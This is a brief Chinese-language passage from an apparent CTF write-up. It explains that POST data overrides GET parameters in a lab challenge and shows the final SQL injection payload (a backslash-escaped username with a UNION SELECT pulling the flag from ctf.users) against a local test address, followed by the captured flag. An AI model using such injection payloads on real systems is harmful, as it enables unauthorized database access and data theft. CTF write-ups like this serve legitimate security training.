 我们可以看到这里的 post 方式传入的数据覆盖了 get 方式传入的数据，因此这里最后的payload如下：
Load URL
http://192.168.248.131/ctf/index.php?username=\&password= union select 1,flag,3,4 from ctf.users%23
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=0&password=1
hrctf{sql_Inject1on_Is_1nterEst1ng}